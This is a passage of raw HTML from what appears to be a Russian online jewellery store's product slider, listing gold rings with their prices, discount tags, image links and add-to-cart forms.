            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-102468" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/102468/medium/211556-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/102468/medium/211556-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/102468/medium/211556-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-102468" title="Кольцо из золота с бриллиантами и изумрудом" data-pjax="0">Кольцо из золота с бриллиантами и изумрудом</a></p>
                <p class="price">
                    <span class="old">105 243 ₽</span>                        <span>47 359 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="102468">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="211556">
                            <input type="hidden" name="options[size]" value="17">
                        <div class="msoptionsprice-cost" style="display:none">47359.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-102468" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120605" class="product swiper-slide row-sort" data-id="120605" data-slider="" data-key="120605">
            <div class="favorite msfavorites"  data-click="" data-data-id="120605" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-120605" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120605/medium/2741442-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120605/medium/2741442-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120605/2741442.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-120605" title="" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">148 019 ₽</span>                        <span>66 609 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120605">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2741442">
                        <div class="msoptionsprice-cost" style="display:none">66609.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-120605" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-120605" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="5911" class="product swiper-slide row-sort" data-id="5911" data-slider="" data-key="5911">
            <div class="favorite msfavorites"  data-click="" data-data-id="5911" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-5911" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5911/medium/191900-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5911/medium/191900-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5911/medium/191900-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5911/medium/191900-4.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/5911/191900-1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-5911" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                                            <span>8 250 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="5911">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="191900">
                        <div class="msoptionsprice-cost" style="display:none">8250.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-5911" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-5911" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="62289" class="product swiper-slide row-sort" data-id="62289" data-slider="" data-key="62289">
            <div class="favorite msfavorites"  data-click="" data-data-id="62289" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-fianitami-62289" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/62289/medium/2700972-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-fianitami-62289" title="" data-pjax="0">Кольцо из белого золота с фианитами</a></p>
                <p class="price">
                                            <span>15 000 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="62289">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2700972">
                            <input type="hidden" name="options[size]" value="17">
                        <div class="msoptionsprice-cost" style="display:none">15000.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-fianitami-62289" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="13031" class="product swiper-slide row-sort" data-id="13031" data-slider="" data-key="13031">
            <div class="favorite msfavorites"  data-click="" data-data-id="13031" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/13031/medium/225268-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/13031/225268.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" title="" data-pjax="0">Кольцо из золота с раухтопазом</a></p>
                <p class="price">
                    <span class="old">70 840 ₽</span>                        <span>31 878 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="13031">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="225268">
                        <div class="msoptionsprice-cost" style="display:none">31878.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="112611" class="product swiper-slide row-sort" data-id="112611" data-slider="" data-key="112611">
            <div class="favorite msfavorites"  data-click="" data-data-id="112611" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-112611" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/112611/medium/2716343-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-112611" title="Кольцо из золота с фианитами" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">46 440 ₽</span>                        <span>20 898 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="112611">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716343">
                        <div class="msoptionsprice-cost" style="display:none">20898.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-112611" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-112611" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120831" class="product swiper-slide row-sort" data-id="120831" data-slider="" data-key="120831">
            <div class="favorite msfavorites"  data-click="" data-data-id="120831" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-120831" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120831/medium/2708000-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
